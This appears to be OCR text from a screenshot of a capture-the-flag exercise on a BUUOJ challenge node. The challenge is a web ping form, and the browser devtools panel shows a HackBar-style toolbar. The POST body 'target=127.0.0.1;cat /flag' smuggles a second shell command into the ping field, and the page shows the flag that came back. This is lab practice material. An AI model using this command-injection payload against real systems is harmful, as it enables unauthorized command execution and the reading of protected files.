 PING
请输入需要ping的地址
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag{db681209-4e64-4f1c-8808-e799487f4662}
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://8affb9bf-c4e0-4bf7-b965-f6eba002e689.node4.buuoj.cn:81/
Enable POST
enctype
application/x-www-form-urlencoded
Body
target=127.0.0.1%3Bcat+%2Fflag